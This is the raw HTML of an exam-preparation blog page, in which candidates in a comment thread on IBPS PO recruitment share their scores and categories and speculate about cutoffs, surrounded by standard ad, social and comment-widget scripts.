class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1415790416239#c7522077646588695082">Wed Nov 12, 04:36:00 pm</a></span></div><p class="comment-content">i think cutoff will be same or decrease.. .... becouse paper was very difficult.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7522077646588695082">Reply</a><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/7522077646588695082">Delete</a></span></span></div><div class="comment-replies"><div id="c7522077646588695082-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7522077646588695082-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5011634178586879144"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01954380161380685199" rel="nofollow">Lee</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1415817747550#c5011634178586879144">Thu Nov 13, 12:12:00 am</a></span></div><p class="comment-content">this time the number of applicants was also very high...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1076133164"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/5011634178586879144">Delete</a></span></span></div><div class="comment-replies"><div id="c5011634178586879144-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5011634178586879144-ra" class="thread-chrome thread-expanded"><div></div><div id="c5011634178586879144-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5011634178586879144">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5011634178586879144-ce"></div></li><li class="comment" id="c3186643436709698506"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1416023195131#c3186643436709698506">Sat Nov 15, 09:16:00 am</a></span></div><p class="comment-content">this tym around 15 lacs and last time approx 13 lacs <br>so is it a huge difference ???</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/3186643436709698506">Delete</a></span></span></div><div class="comment-replies"><div id="c3186643436709698506-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3186643436709698506-ra" class="thread-chrome thread-expanded"><div></div><div id="c3186643436709698506-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3186643436709698506">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3186643436709698506-ce"></div></li><li class="comment" id="c6933983791238632110"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01954380161380685199" rel="nofollow">Lee</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1416023591024#c6933983791238632110">Sat Nov 15, 09:23:00 am</a></span></div><p class="comment-content">it that true that only around 15 lakhs applied??? any reliable source...<br><br>many told that more than 20 lakhs applied...</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1076133164"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/6933983791238632110">Delete</a></span></span></div><div class="comment-replies"><div id="c6933983791238632110-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6933983791238632110-ra" class="thread-chrome thread-expanded"><div></div><div id="c6933983791238632110-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6933983791238632110">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6933983791238632110-ce"></div></li><li class="comment" id="c3404285847771493980"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1416127651228#c3404285847771493980">Sun Nov 16, 02:17:00 pm</a></span></div><p class="comment-content">these r all rumours ......<br>do u have any kind of proof that whatever ur saying is true???<br></p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/3404285847771493980">Delete</a></span></span></div><div class="comment-replies"><div id="c3404285847771493980-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3404285847771493980-ra" class="thread-chrome thread-expanded"><div></div><div id="c3404285847771493980-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3404285847771493980">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3404285847771493980-ce"></div></li></div><div id="c7522077646588695082-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7522077646588695082">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7522077646588695082-ce"></div></li><li class="comment" id="c1788684979473572645"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1415863279520#c1788684979473572645">Thu Nov 13, 12:51:00 pm</a></span></div><p class="comment-content">hi, I attempted 78 with 90-95% accuracy in english, gk and computers.<br>I attempted 80 with 50% accuracy in quant and reasoning. Please let me know about my chances.<br>BC category.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1788684979473572645">Reply</a><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/1788684979473572645">Delete</a></span></span></div><div class="comment-replies"><div id="c1788684979473572645-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1788684979473572645-ra" class="thread-chrome thread-expanded"><div></div><div id="c1788684979473572645-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1788684979473572645">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1788684979473572645-ce"></div></li><li class="comment" id="c8344947966518895800"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1415901663947#c8344947966518895800">Thu Nov 13, 11:31:00 pm</a></span></div><p class="comment-content">sir I attempted 73.<br>quant - 10 (9 correct for sure)<br>reasoning - 16( 12 correct for sure)<br>English - 20 ( 70%accuracy)<br>gk - 13  (8 correct for sure . don&#39;t know abt the rest)<br>comp - 14( 9 correct for sure . don&#39;t knw abt d rest)<br><br>sc - category<br><br>is dere any chance...????<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8344947966518895800">Reply</a><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/8344947966518895800">Delete</a></span></span></div><div class="comment-replies"><div id="c8344947966518895800-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8344947966518895800-ra" class="thread-chrome thread-expanded"><div></div><div id="c8344947966518895800-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8344947966518895800">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8344947966518895800-ce"></div></li><li class="comment" id="c8212624416226159003"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12533532062015141268" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1415933231715#c8212624416226159003">Fri Nov 14, 08:17:00 am</a></span></div><p class="comment-content">//.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8212624416226159003">Reply</a><span class="item-control blog-admin blog-admin pid-696014720"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/8212624416226159003">Delete</a></span></span></div><div class="comment-replies"><div id="c8212624416226159003-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8212624416226159003-ra" class="thread-chrome thread-expanded"><div></div><div id="c8212624416226159003-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8212624416226159003">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8212624416226159003-ce"></div></li><li class="comment" id="c1178225426908828804"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12533532062015141268" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1415933306395#c1178225426908828804">Fri Nov 14, 08:18:00 am</a></span></div><p class="comment-content">sir i have attended<br>25 apps, <br>15 reasoning<br>25 eng<br>18 gk <br>15 comp<br><br>So is there any chance?<br>and what will be expected cutoff under reasoning section</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1178225426908828804">Reply</a><span class="item-control blog-admin blog-admin pid-696014720"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/1178225426908828804">Delete</a></span></span></div><div class="comment-replies"><div id="c1178225426908828804-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1178225426908828804-ra" class="thread-chrome thread-expanded"><div></div><div id="c1178225426908828804-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1178225426908828804">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1178225426908828804-ce"></div></li><li class="comment" id="c7317071666008603152"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06807815158747547503" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1415951467431#c7317071666008603152">Fri Nov 14, 01:21:00 pm</a></span></div><p class="comment-content">I have attended more than 25 correct answers in all subjects except 13 in QA. I belong to OBC.  Is there any chance.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7317071666008603152">Reply</a><span class="item-control blog-admin blog-admin pid-1093404195"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/7317071666008603152">Delete</a></span></span></div><div class="comment-replies"><div id="c7317071666008603152-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7317071666008603152-ra" class="thread-chrome thread-expanded"><div></div><div id="c7317071666008603152-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7317071666008603152">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7317071666008603152-ce"></div></li><li class="comment" id="c3025215659002333570"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1415976062868#c3025215659002333570">Fri Nov 14, 08:11:00 pm</a></span></div><p class="comment-content">i think this year&#39;s cut off will be around 65 and i have a feeling that this time ibps will increase sectional cut off instead of overall cut off to eliminate students.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3025215659002333570">Reply</a><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/3025215659002333570">Delete</a></span></span></div><div class="comment-replies"><div id="c3025215659002333570-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3025215659002333570-ra" class="thread-chrome thread-expanded"><div></div><div id="c3025215659002333570-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3025215659002333570">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3025215659002333570-ce"></div></li><li class="comment" id="c2320890830994351656"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1416149727744#c2320890830994351656">Sun Nov 16, 08:25:00 pm</a></span></div><p class="comment-content">i attempt 109q with 90%accuaracy  &amp; i have gen catogry  will i select</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2320890830994351656">Reply</a><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/2320890830994351656">Delete</a></span></span></div><div class="comment-replies"><div id="c2320890830994351656-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2320890830994351656-ra" class="thread-chrome thread-expanded"><div></div><div id="c2320890830994351656-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2320890830994351656">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2320890830994351656-ce"></div></li><li class="comment" id="c5651662711866090518"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02951912605071639957" rel="nofollow">Alok</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1417061897783#c5651662711866090518">Thu Nov 27, 09:48:00 am</a></span></div><p class="comment-content">i attempted 95 questions and cutt off for obc is 80 so i maybe almost on brorder line so what are my chances of getting a po job<br>please guide me</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5651662711866090518">Reply</a><span class="item-control blog-admin blog-admin pid-1224224426"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/5651662711866090518">Delete</a></span></span></div><div class="comment-replies"><div id="c5651662711866090518-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5651662711866090518-ra" class="thread-chrome thread-expanded"><div></div><div id="c5651662711866090518-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5651662711866090518">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5651662711866090518-ce"></div></li><li class="comment" id="c2896330213236093355"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1422246607687#c2896330213236093355">Mon Jan 26, 10:00:00 am</a></span></div><p class="comment-content">sir what will be the cutoff for VI candidates in interview???</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2896330213236093355">Reply</a><span class="item-control blog-admin blog-admin pid-517941220"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/2896330213236093355">Delete</a></span></span></div><div class="comment-replies"><div id="c2896330213236093355-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2896330213236093355-ra" class="thread-chrome thread-expanded"><div></div><div id="c2896330213236093355-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2896330213236093355">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2896330213236093355-ce"></div></li><li class="comment" id="c2242286094637389610"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02404765295976643583" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html?showComment=1424629901775#c2242286094637389610">Mon Feb 23, 12:01:00 am</a></span></div><p class="comment-content">Hlo sir <br>Mere 104 marks hain SC category me kya chance hain pls rply me</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2242286094637389610">Reply</a><span class="item-control blog-admin blog-admin pid-1877952973"><a target="_self" href="https://www.blogger.com/comment/delete/8077539921108122385/2242286094637389610">Delete</a></span></span></div><div class="comment-replies"><div id="c2242286094637389610-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2242286094637389610-ra" class="thread-chrome thread-expanded"><div></div><div id="c2242286094637389610-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2242286094637389610">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2242286094637389610-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2086785985952313078"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Post your feedback and doubts in the comment box below. <br /><br />Thanks for visiting our Website..</p>
<a href='https://www.blogger.com/comment/frame/8077539921108122385?po=2086785985952313078&hl=en-GB&saa=85391&origin=https://www.tnpscguru.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<div class='inline-ad'>
<script type="text/javascript">
    google_ad_client = "ca-pub-2362942375557025";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0007";
    google_ad_slot = "7517877084";
    google_ad_width = 200;
    google_ad_height = 200;
</script>
<!-- tnpscgroup4exams_main_Blog1_200x200_as -->
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.tnpscguru.in/2014/11/TNPSC-Free-Online-Test-Indian-Economy-11th-std.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.tnpscguru.in/2014/11/IBPS-Specialist-Officer-Recruitment-SO.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.tnpscguru.in/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.tnpscguru.in/feeds/2086785985952313078/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.tnpscguru.in/2014/05/IBPS-PO-Probationary-Officer-Recruitments.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma-2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget Text' data-version='1' id='Text2'>
<span class='noprint'>
<div class='widget-content'>
<div dir="ltr" style="text-align: center;" trbidi="on"><div   style="font-family: &quot;; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal; text-align: center;font-family:&quot;;font-size:100%;"><div  style="font-style: normal; font-variant: normal; line-height: normal; text-align: center;font-size:100%;"><div style="text-align: center;"><div  style="font-style: normal; font-variant: normal; font-weight: normal; line-height: normal; text-align: center;font-size:100%;"><div style="text-align: center;"><p  style="font-weight: normal; margin: 0px;font-size:100%;"><b><b><b><span style="font-family:&quot;;"><b><a href="http://www.tnpscguru.in/p/free-online-tests.html" target="_blank"><span =""  style="color:red;">TNPSC/TNUSRB Police Free Online Tests [5000+ Questions]</span></a></b><b><b><b><b><span style="-webkit-box-shadow: transparent 0px 0px 0px !important; box-shadow: transparent 0px 0px 0px !important;font-size:100%;"><a href="https://www.blogger.com/rearrange?blogID=8077539921108122385&amp;widgetType=Text&amp;widgetId=Text2&amp;action=editWidget&amp;sectionId=main" target="_blank"><img height="15" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHyYyNLCkLv9Qf9NmQyNT0ofbRfk9UkrqBTjkwWR13HktKPnkY4rO3HLPz9VFIHN64X6GZjPxJghR8OQlGHBqA8nkVC_XJnVAGxGmvtyceCAQcEJ14LodkvfXIqkc_2fmq5Az5IB99j1I/s1600/icon_new.gif" style="-webkit-box-shadow: transparent 0px 0px 0px !important; background-color: white; background-image: none !important; border: none; box-shadow: transparent 0px 0px 0px !important; cursor: move; font-family: 'Trebuchet MS', Trebuchet, Verdana, sans-serif; padding: 0px !important; position: relative;" / /></a></span></b></b></b></b></span></b></b></b></p><p style="margin: 0px;"><br /></p></div></div><div dir="ltr" size="3" style="font-size: 100%; font-style: normal; font-variant: normal; line-height: normal; text-align: center;" trbidi="on"><div size="3" style="font-style: normal; text-align: center;"><div style="text-align: center;"><div size="medium" style="font-weight: normal;"></div><div><p style="font-weight: normal; margin: 0px;"><b><b =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><b =""   style="font-family:&quot;;font-size:100%;"><b><b><b><span style="box-shadow: transparent 0px 0px 0px;font-size:100%;"><a href="http://www.tnpscguru.in/2014/06/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html" target="_blank"><img height="15" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHyYyNLCkLv9Qf9NmQyNT0ofbRfk9UkrqBTjkwWR13HktKPnkY4rO3HLPz9VFIHN64X6GZjPxJghR8OQlGHBqA8nkVC_XJnVAGxGmvtyceCAQcEJ14LodkvfXIqkc_2fmq5Az5IB99j1I/s1600/icon_new.gif" style="background-color: white; background-image: none; border: none; box-shadow: transparent 0px 0px 0px; cursor: move; font-family: &quot;trebuchet ms&quot;, trebuchet, verdana, sans-serif; padding: 0px; position: relative;" / /></a></span></b></b></b></b><b style="font-family: 'Times New Roman';"><b><a href="http://www.tnpscguru.in/2014/06/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html" target="_blank"><span =""  style="color:red;">TNPSC ANNUAL PLANNER 2020</span></a></b></b></span></b></b></p><p style="font-weight: normal; margin: 0px;"><br /></p><b>TELEGRAM <a href="http://www.t.me/tnpscguruin">@tnpscguruin</a></b><br /><p style="font-weight: normal; margin: 0px;"><br /></p></div></div></div></div></div></div><div dir="ltr" style="font-size: 100%; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal; text-align: center;" trbidi="on"><div style="font-size: 100%; font-style: normal; font-weight: normal; text-align: center;"><div style="text-align: center;"><div dir="ltr" trbidi="on"><div><div></div></div></div></div></div></div></div></div><div dir="ltr" face="Georgia, serif" size="3" style="font-size: 100%; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal; text-align: center;" trbidi="on"><div face="'Times New Roman'" style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-weight: normal; text-align: center;"></div></div>
</div></span>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Mobile Add -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2362942375557025"
     data-ad-slot="3097901489"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML98'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget no-items section' id='Postwidegt1' name='Post Author Details'></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>TNPSC Previous Year Question Papers With Answers</h2>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-google-plus"></i></a></li>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.tnpscguru.in/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCSvLlg1APxaDbGimghmVByA" data-layout="full" data-theme="dark" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Latest &amp; Upcoming Jobs</h2>
<div class='widget-content'>
<span class="tagpost" data-label="TNPSC Latest Notifications" data-no="5"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Guru Large skyscraper -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2362942375557025"
     data-ad-slot="2928403213"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FTNPSCGuru%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=184465332058074" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>TNPSC Study Materials</h2>
<div class='widget-content'>
<ul>
